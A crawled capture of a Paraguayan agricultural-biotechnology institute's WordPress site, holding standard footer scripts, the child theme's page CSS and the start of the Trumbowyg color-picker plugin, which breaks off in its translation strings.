				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9" id="color-trumbowyg-js"></script>
<script type="module"  src="https://inbio.org.py/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inbio.org.py\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/select2.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inbio.org.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inbio.org.py/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9
body_size: 1685
content:
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list), .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) {
	max-width: 276px;
	padding: 7px 5px;
	overflow: initial;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button {
	display: block;
	position: relative;
	float: left;
	text-indent: -9999px;
	height: 20px;
	width: 20px;
	border: 1px solid #333;
	padding: 0;
	margin: 2px;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:focus::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: -5px;
	left: -5px;
	width: 27px;
	height: 27px;
	background: inherit;
	border: 1px solid #fff;
	box-shadow: #000 0 0 2px;
	z-index: 10;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button) {
	position: relative;
	color: #fff !important;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):hover::after, .trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: 13px;
	left: 0;
	width: 0;
	height: 0;
	border: 5px solid transparent;
	border-left-color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2
body_size: 20740
content:
/*
Theme Name:     INBIO Theme
Theme URI: 		https://www.inbio.org.py/
Author: 		NISA Studio
Author URI: 	https://www.nisastudio.com/
Description: 	Theme creado para INBIO
Version: 		4.0.2
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Template:       inbio-6511
*/

/* Import CSS Files */
/* @import url("../inbio-513/style.css");
@import url("../inbio-513/assets/css/layout_1/main.css"); */


/*----------------------------------------------------------------------------------
	GENERAL
----------------------------------------------------------------------------------*/



.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title {
display: inherit!important;
}


@font-face {
    font-family: 'NewsGoth BT';
    src: url('fonts/NewsGothicBT-Roman.eot');
    src: url('fonts/NewsGothicBT-Roman.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Roman.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Roman.woff') format('woff'),
        url('fonts/NewsGothicBT-Roman.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Roman.svg#NewsGothicBT-Roman') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NewsGoth Bold BT';
    src: url('fonts/NewsGothicBT-Bold.eot');
    src: url('fonts/NewsGothicBT-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Bold.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Bold.woff') format('woff'),
        url('fonts/NewsGothicBT-Bold.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Bold.svg#NewsGothicBT-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {letter-spacing: 0px;}

h1::after, .h1::after, h2::after, .h2::after,
h3::after, .h3::after, h4::after, .h4::after,
h5::after, .h5::after, h6::after, .h6::after {display: none;}

h2, h3 {margin-bottom: 8px;}
#main {padding: 0;}
.page_title {background-color: #23b9d6 !important; padding: 20px 0 0 !important;}
.page_title .breadcrumbs, .page_title .breadcrumbs > span, .page_title .breadcrumbs > span a, .page_title h1 {color: #ffffff !important;}

.padding-row {padding: 48px 0;}
.padding-row-lg {padding: 80px 0;}


/*----------------------------------------------------------------------------------
	HEADER
----------------------------------------------------------------------------------*/
.header_style_11 .header-box .container {padding-top: 16px;}
.header_style_11 .header-box .container .nav-box {margin-top: 16px;}
.header_style_11 .header-box .container .nav-box::after {background: #273476;}

.main_menu_nav > li .sub-menu > li .sub-menu li a:hover {color: #23b9d6;}
.main_menu_nav > li .sub-menu > li.menu-item-has-children > a:hover::before {border-left-color: #23b9d6;}

.header-box .container .socials-box a {color: #002e5b;}
.header-box .container .socials-box a:hover {color: #6c98e1;}
.main_menu_nav > li {font-size: 14px;}



/*----------------------------------------------------------------------------------
	CONTENT
----------------------------------------------------------------------------------*/

/* pagina principal -------------------------------------------*/
.padding-main-news {padding: 24px 0;}
body .vc_grid.vc_row .vc_grid-item {padding-bottom: 4px !important;}

.informes-column h4 {padding: 0;}
.informes-column .wpb_content_element, .informes-main {margin-bottom: 24px;}

.stm_news .news_list li .image {margin: 0 0 12px;}
.stm_news .news_list li h5 {font-size: 15px; margin-bottom: 4px;}
.stm_news .news_list li h5::before {display: none;}
.stm_news .news_list li .date {padding: 0;}
.stm_news .news_list li .date::before {display: none;}

.productos-home h2, .productos-home p {color: #ffffff !important; text-shadow: 0 4px 12px #000000;}
.column-sojapar {background: url('images/bg-sojapar-home.jpg') center no-repeat;}
.column-trigo {background: url('images/bg-trigo-home.jpg') center no-repeat;}

#main hr {margin-top: 0;}
.agroclima-row {background: url("images/bg-agroclima-home.jpg") center no-repeat;}
.agroclima-row .vc_gitem-animated-block {box-shadow: 0 5px 20px 0 rgba(00,00,00,0.5);}
.agroclima-row h2.h1 {margin: 0; color: #fff;}
.agroclima-row p {color: #ffffff !important;}
.agroclima-row h5 {padding: 0; color: #ffffff;}

.boletines-home h5 {padding: 0; font-size: 14px;}


/* pagina institucional -------------------------------------------*/
.cta-row {background: url("images/main-title-agroclima-2020.jpg") center top no-repeat;}
.cta-row h4 {margin: 0; padding: 0; color: #fff;}

.title-ejes {background: url('images/bg-ejes-accion.jpg') center no-repeat;}
.title-ejes h1, .title-ejes p {color: #ffffff !important;}
.title-ejes p {font-size: 16px !important;}
.ejes-row h2 {color: #23b9d6;}
.ejes-row h4 {color: #273476; margin-bottom: 8px;}

.directorio h5 {margin: 0 0 8px; color: #273476;}
.directorio p {line-height: 18px;}
.directorio small {font-weight: bold;}


/* pagina biotecnologia -------------------------------------------*/
.title-biotecnologia {background: url('images/bg-biotecnologia.jpg') center no-repeat;}
.title-biotecnologia h1, .title-biotecnologia p {color: #ffffff !important;}

.nros-row p.h1 {font-size: 44px; margin: 0 0 8px 0; padding: 24px 0 24px 90px; color: #93b411; font-weight: bold;}
.nros-row h4 {padding: 0; color: #cccccc;}
.icono-hectareas {background: url('images/biotecnologia-icono-1-hectareas2.png') center left no-repeat;}
.icono-lugar {background: url('images/biotecnologia-icono-2-lugar2.png') center left no-repeat;}
.icono-eventos {background: url('images/biotecnologia-icono-3-eventos2.png') center left no-repeat;}
.icono-paises {background: url('images/biotecnologia-icono-4-paises2.png') center left no-repeat;}

.adn-row {background: url('images/bg-biotecnologia-adn.png') center bottom no-repeat; padding-top: 45px; padding-bottom: 120px;}
.adn-row h5 {margin: 0 0 5px; padding: 0; color: #23b9d6;}
.adn-row .vc_btn3-container.vc_btn3-inline {margin-top: -25px;}
.adn-row .column-left {text-align: right;}

.clases-title p.lead {font-size: 20px; line-height: 28px;}
.clases-colores h3 {padding: 0;}

.nuevas-tecnicas-quote {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.nuevas-tecnicas-quote h3 {color: #ffffff;}
.nuevas-tecnicas-row p {font-size: 40px !important; color: #93b411 !important;}
.nuevas-tecnicas-row h6 {padding: 0;}


/* pagina sojapar -------------------------------------------*/
.title-sojapar {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.title-sojapar h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-sojapar h4 {padding: 20px 0 0; color: #ffffff;}

.sojapar-muestras .wpb_content_element {margin-bottom: 10px;}
.sojapar-muestras h5 {padding: 0;}


/* pagina sojapar (single) -------------------------------------------*/
.title-producto-sojapar .main-logo {background-color: #ffffff; padding: 10px; border-radius: 99em; box-shadow: 0 5px 20px 0 rgba(00,00,00,0.25);}
.title-producto-sojapar h2 {font-family: 'NewsGoth Bold BT'; font-size: 45px; text-transform: uppercase; color: #ffffff;}

.title-R19 {background: url('images/sojapar-bg-title-R19-2.jpg') center no-repeat;}
.title-R24 {background: url('images/sojapar-bg-title-R24-2.jpg') center no-repeat;}
.title-R34 {background: url('images/sojapar-bg-title-R34.jpg') center no-repeat;}
.title-R49 {background: url('images/sojapar-bg-title-R49.jpg') center no-repeat;}
.title-R75 {background: url('images/sojapar-bg-title-R75.jpg') center no-repeat;}


/* pagina trigo -------------------------------------------*/
.title-trigo {background: url('images/main-title-trigo.jpg') center no-repeat;}
.title-trigo h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-trigo h4 {padding: 20px 0 0; color: #ffffff;}

.trigo-muestras .wpb_content_element {margin-bottom: 10px;}
.trigo-muestras h5 {padding: 0;}


/* pagina trigo (single) -------------------------------------------*/
.title-producto-trigo {overflow: visible !important;}
.title-producto-trigo h1 {
	font-family: 'NewsGoth Bold BT';
	font-size: 60px;
	text-transform: uppercase;
	color: #ffffff;
	background: url('images/icono-trigo-titulo.png') top left no-repeat;
	background-size: contain;
}

.title-producto-trigo .ribbon {position: absolute; top: -90px; left: 40px;}
.ribbon-mobile {display: none;}

.atributo-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #f69d0f;}
.atributo-row h2 {font-family: 'NewsGoth Bold BT'; color: #f69d0f; text-transform: uppercase;}
.atributo-row table {font-size: 18px;}
.atributo-row table tr:nth-child(even) {color: #565656;}
.atributo-row table tr:nth-child(even) {color: #f69d0f;}

.reaccion-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #008b48;}
.reaccion-row h2 {font-family: 'NewsGoth Bold BT'; color: #008b48; text-transform: uppercase;}
.reaccion-row table {font-size: 18px;}
.reaccion-row table tr:nth-child(even) {color: #565656;}
.reaccion-row table tr:nth-child(even) {color: #008b48;}

.calidad-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #006d98;}
.calidad-row h2 {font-family: 'NewsGoth Bold BT'; color: #006d98; text-transform: uppercase;}
.calidad-row table {font-size: 18px;}
.calidad-row table tr:nth-child(even) {color: #565656;}
.calidad-row table tr:nth-child(even) {color: #006d98;}

.siembra-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #a85e39;}
.siembra-row h2 {font-family: 'NewsGoth Bold BT'; color: #a85e39; text-transform: uppercase;}
.siembra-row table {font-size: 18px;}
.siembra-row table tr:nth-child(even) {color: #565656;}
.siembra-row table tr:nth-child(even) {color: #a85e39;}


/* pagina noticias -------------------------------------------*/
.widget.widget_recent_entries ul li a {margin: 0;}
.posts_list > ul > li {overflow: hidden;}
.stm_post_details ul li::before {height: 16px; top: 5px;}
.button i {color: #23b9d6;}
.button:hover {background: #23b9d6; border-color: #23b9d6;}


/* pagina noticia (single) -------------------------------------------*/
.aligncenter, div.aligncenter {text-align: center;}
.stm_post_details ul li a {display: inline-block;}
blockquote {border-left: none;}

#share-buttons a:hover {text-decoration: none;}
#share-buttons img {margin: 0 3px 5px 0;}

.wpb_text_column ol {margin: 0 0 20px 20px;}
figcaption {text-align: center;}
.about-inbio {border-top: 1px solid #eeeeee; border-bottom: 1px solid #eeeeee; padding: 20px 0;}


/* pagina agroclima -------------------------------------------*/
.informes-grid h5 {padding: 0;}


/* pagina agroclima (single) -------------------------------------------*/
.title-agroclima-2018 {background: url("images/main-title-agroclima-2018.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2018 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2018 h1 span.h4 {color: #ffffff;}

.title-agroclima-2019 {background: url("images/main-title-agroclima-2019.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2019 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2019 h1 span.h4 {color: #ffffff;}

.title-agroclima-2020 {background: url("images/main-title-agroclima-2020.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2020 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2020 h1 span.h4 {color: #ffffff;}

.title-agroclima-2021 {background: url("images/main-title-agroclima-2021.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2021 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2021 h1 span.h4 {color: #ffffff;}

.title-agroclima-2022 {background: url("images/main-title-agroclima-2022.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2022 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2022 h1 span.h4 {color: #ffffff;}

.otros-informes h5 {padding: 0;}


/* pagina superficie de siembra -------------------------------------------*/
.title-surface h1, .title-surface p {color: #ffffff !important;}

.table-info-content table {table-layout: fixed; width: 100%; text-align: center;}
.table-info-content	td {width: 25%;}
.table-info-content	th {text-align: center; background-color: #efefef;}

.surface-links ul {list-style: none; margin: 0; padding: 0;}
.surface-links ul li {margin-bottom: 15px;}
.surface-links ul li:before {
	font-family: "FontAwesome" !important;
	content: '\f1c1' !important;
	top: 0 !important;
	transform: rotate(0) !important;
	font-size: 16px !important;
	margin-right: 8px;
	color: #cccccc !important;
}


/* pagina publicaciones -------------------------------------------*/
.portadas-thumbs {background: url('images/bg-publicaciones.jpg') center bottom no-repeat; padding: 50px 0 280px 0;}
.portadas-thumbs .wpb_content_element {margin-bottom: 15px;}
.portadas-thumbs img {box-shadow: 0 10px 20px 0 rgba(00,00,00,0.25);}
.portadas-thumbs h5 {padding: 0; margin-bottom: 20px !important;}


/* pagina contactos -------------------------------------------*/
.margin-field {margin-bottom: 15px;}
.margin-field-col {margin-bottom: 0px;}

input[type="text"], input[type="password"], input[type="date"],
input[type="datetime"], input[type="email"], input[type="number"],
input[type="search"], input[type="tel"], input[type="time"],
input[type="url"], select {
	height: 40px;
}

.wpcf7-form-control {background: #ffffff; padding: 15px 20px; border: 1px solid #e8e8e8;}
.wpcf7-form-control:focus, .wpcf7-form-control:active {/*box-shadow: 0 0 0 2px #c8ae65;*/ box-shadow: none;}
.grecaptcha-badge {z-index: 999;}

input[type="submit"] {
	font-size: 15px;
	color: #ffffff;
	font-weight: bold;
	border: 1px solid #3e90c2;
	background: #3e90c2;
	height: 40px;
	line-height: 0;
}

input[type="submit"]:hover {border: 1px solid #93b411; background: #93b411;}

div.wpcf7 .wpcf7-not-valid {border: 1px solid #ff2d55;}

::-webkit-input-placeholder {/* WebKit, Blink, Edge */ color: #bbb;}
:-moz-placeholder {/* Mozilla Firefox 4 to 18 */ color: #bbb; opacity: 1;}
::-moz-placeholder {/* Mozilla Firefox 19+ */ color: #bbb; opacity: 1;}
:-ms-input-placeholder {/* Internet Explorer 10-11 */ color: #bbb;}

.redes-sociales ul {margin: 0 !important; padding: 0 !important; list-style-type: none !important;}
.redes-sociales ul li {font-size: 14px; padding-left: 0 !important;}
.redes-sociales ul li::before {content: none !important;}
.redes-sociales ul li i {border: 1px solid #cccccc; color: #273476; border-radius: 99em; width: 28px; height: 28px; text-align: center; font-size: 16px; padding: 5px 0 0 0; margin-right: 8px;}

.contact-data h4 {margin-bottom: 10px; padding: 0;}


/* pagina concurso dibujo 2021 -------------------------------------------*/
.bg-concurso-dibujo {
    background: #153086;
    background: -moz-linear-gradient(45deg,  #153086 0%, #0073b1 100%);
    background: -webkit-linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    background: linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#153086', endColorstr='#0073b1',GradientType=1 );
}

.titulo-concurso-grafica {padding-top: 120px; background: url('images/fondo-concurso-dibujo.png') center top no-repeat;}

.subtitle-orange {padding: 32px;}
.subtitle-orange h1 {/*font-family: 'NewsGoth Bold BT';*/ color: #ffffff;}

.info-concurso-row h2, .info-concurso-row h3 {/*font-family: 'NewsGoth Bold BT';*/ color: #00ffff;}
.info-concurso-row p {font-family: 'NewsGoth Bold BT'; font-size: 18px !important; color: #ffffff !important;}
.info-concurso-row hr {border-top: 1px solid #ec6608;}
.info-concurso-row label {color: #ffffff;}
.info-concurso-row input[type="file"] {display: none;}
.info-concurso-row label.subir-archivo {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 12px 32px; /*border-radius: 0.5rem;*/ cursor: pointer;}
.info-concurso-row span#file-chosen {color: #ffffff;}
.info-concurso-row div.contador {color: #ffffff;}
.info-concurso-row span.wpcf7-acceptance {background: transparent; border: none;}
/* https://dev.to/faddalibrahim/how-to-create-a-custom-file-upload-button-using-html-css-and-javascript-1c03 */
.page-end {background: url('images/fondo-concurso-dibujo-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/* pagina concurso fotografia 2021 -------------------------------------------*/
.titulo-concurso-fotografia {padding-top: 125px; background: url('images/fondo-concurso-fotografia.png') center top no-repeat;}
.info-concurso-row label.subir-archivo-foto {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 24px; border-radius: 99em; cursor: pointer;}
.info-concurso-row span#file-chosen1, .info-concurso-row span#file-chosen2, .info-concurso-row span#file-chosen3 {color: #ffffff;}
.page-foto-end {background: url('images/fondo-concurso-fotografia-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/*----------------------------------------------------------------------------------
	FOOTER
----------------------------------------------------------------------------------*/
#footer {background: #273476;}
#footer h4 {padding: 0;}
#footer .widget .widget_title {border-top: none;}
#footer .footer_widgets .widget .widget_title {font-size: 20px; margin: 0 0 20px; padding-bottom: 10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li {display: block; width: 100%; margin: 0 0 14px;}

#footer .copyright_row .copyright_row_wr .copyright {line-height: 20px;}
#footer .copyright_row .copyright_row_wr .socials {margin-top: 10px;}

#footer-sign {clear: both; padding: 20px 0 10px 0; margin-top: 5px; overflow: hidden; background-color: #1d2863;}
#footer-sign > div {margin: auto; max-width: 128px; overflow: hidden;}
.left-sign {float: left; font-size: 13px; color: #eeeeee; margin-top: 5px;}
.right-sign {float: right; width: 100px;}


/*----------------------------------------------------------------------------------
	MEDIA QUERIES
----------------------------------------------------------------------------------*/
@media only screen and (max-width: 1365px) {
}

@media only screen and (max-width: 1199px) {
}

@media only screen and (max-width: 1024px) {
	/* header */
	.header_style_11 .header-box .container {padding-top: 0;}
	.header_style_11 .header-box .container .nav-box {margin-top: 0;}
	.mobile_grid_landscape .header-box .container .logo-box {padding: 16px 24px;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li > a {text-transform: inherit;}
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.current_page_item > a,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li:hover > a {color: #6c98e1;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::after,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::after {background: #6c98e1;}
}

@media only screen and (max-width: 991px) {
	/* pagina trigo */
	.title-producto-trigo h1 {font-size: 40px;}
}

@media only screen and (max-width: 767px) {
	/* pagina principal */
    .agroclima-row {background: none;}
    
    /* pagina institucional */
    .cta-row h4 {margin-bottom: 32px !important; text-align: center;}

    /* pagina biotecnologia */
    .adn-row {background: none; padding-bottom: 32px;}
    .adn-row .column-left {text-align: left;}

    /* pagina sojapar (single) */
    .title-producto-sojapar h2 {text-align: center;}

	/* pagina trigo */
	.title-producto-trigo .ribbon {display: none;}
    .ribbon-mobile {display: block;}
    
    /* pagina contacto */
    .margin-field-col {margin-bottom: 16px;}
}

@media only screen and (max-width: 575px) {
}

@media only screen and (max-width: 479px) {
}

--- FILE ---
content_type: text/javascript
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9
body_size: 8187
content:
/* ===========================================================
 * trumbowyg.colors.js v1.2
 * Colors picker plugin for Trumbowyg
 * http://alex-d.github.com/Trumbowyg
 * ===========================================================
 * Author : Alexandre Demode (Alex-D)
 *          Twitter : @AlexandreDemode
 *          Website : alex-d.fr
 */

(function ($) {
	'use strict';

	$.extend(true, $.trumbowyg, {
		langs: {
			// jshint camelcase:false
			en: {
				foreColor: 'Text color',
				backColor: 'Background color',
				foreColorRemove: 'Remove text color',
				backColorRemove: 'Remove background color'
			},
			sl: {
				foreColor: 'Barva teksta',
				backColor: 'Barva ozadja',
				foreColorRemove: 'Ponastavi barvo teksta',
				backColorRemove: 'Ponastavi barvo ozadja',
			},
			by: {
				foreColor: 'Колер тэксту',
				backColor: 'Колер фону тэксту',
				foreColorRemove: 'Выдаліць колер тэксту',
				backColorRemove: 'Выдаліць колер фону тэксту'
			},
			cs: {
				foreColor: 'Barva textu',
				backColor: 'Barva pozadí'
			},
			da: {
				foreColor: 'Tekstfarve',
				backColor: 'Baggrundsfarve'
			},
			de: {
				foreColor: 'Textfarbe',
				backColor: 'Hintergrundfarbe'
			},
			et: {
				foreColor: 'Teksti värv',
				backColor: 'Taustavärv',
				foreColorRemove: 'Eemalda teksti värv',
				backColorRemove: 'Eemalda taustavärv'
			},
			fr: {
				foreColor: 'Couleur du texte',
				backColor: 'Couleur de fond',
				foreColorRemove: 'Supprimer la couleur du texte',
				backColorRemove: 'Supprimer la couleur de fond'
			},
			hu: {
				foreColor: 'Betű szín',
				backColor: 'Háttér szín',
				foreColorRemove: 'Betű szín eltávolítása',
